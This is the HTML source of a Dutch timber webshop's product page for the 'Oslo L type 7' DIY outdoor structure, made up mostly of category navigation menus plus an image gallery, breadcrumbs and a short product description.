<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-15529 product type-product status-publish has-post-thumbnail product_cat-dhz-buitenverblijven-dhz-constructies-overkappingen-zonwering product_cat-geen-categorie product_tag-actief product_tag-tuindeco-smits first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-100x100.jpg" data-thumb-alt="Oslo L type 7" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01.jpg"><img width="600" height="400" src="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-600x400.jpg" class="wp-post-image" alt="Oslo L type 7" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-600x400.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-300x200.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-1024x683.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-768x512.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-1536x1024.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-2048x1366.jpg 2048w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-64x43.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" title="Oslo L type 7"></a></div><div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-100x100.jpg" data-thumb-alt="Oslo L type 7 - Afbeelding 2" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01.jpg"><img width="600" height="338" src="https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-600x338.jpg" class="" alt="Oslo L type 7 - Afbeelding 2" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01.jpg" data-large_image_width="2000" data-large_image_height="1125" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-600x338.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-300x169.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-1024x576.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-768x432.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-1536x864.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01-64x36.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" title="Oslo L type 7"></a></div><div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-100x100.jpg" data-thumb-alt="Oslo L type 7 - Afbeelding 3" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02.jpg"><img loading="lazy" width="600" height="400" src="https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-600x400.jpg" class="" alt="Oslo L type 7 - Afbeelding 3" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-600x400.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-300x200.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-1024x683.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-768x512.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-1536x1024.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-2048x1366.jpg 2048w, https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02-64x43.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" title="Oslo L type 7"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/">Tuinhout catalogus</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/">Overkappingen, zonwering</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/dhz-constructies-overkappingen-zonwering/">DHZ constructies</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/dhz-constructies-overkappingen-zonwering/dhz-buitenverblijven-dhz-constructies-overkappingen-zonwering/">DHZ Buitenverblijven</a>&nbsp;&#47;&nbsp;Oslo L type 7</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Oslo L type 7</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5037030d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5037030d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Gedroogd, A-kwaliteit en kernvrij.  Oslo L type 7</p>
</div>
				</div>
				</div>
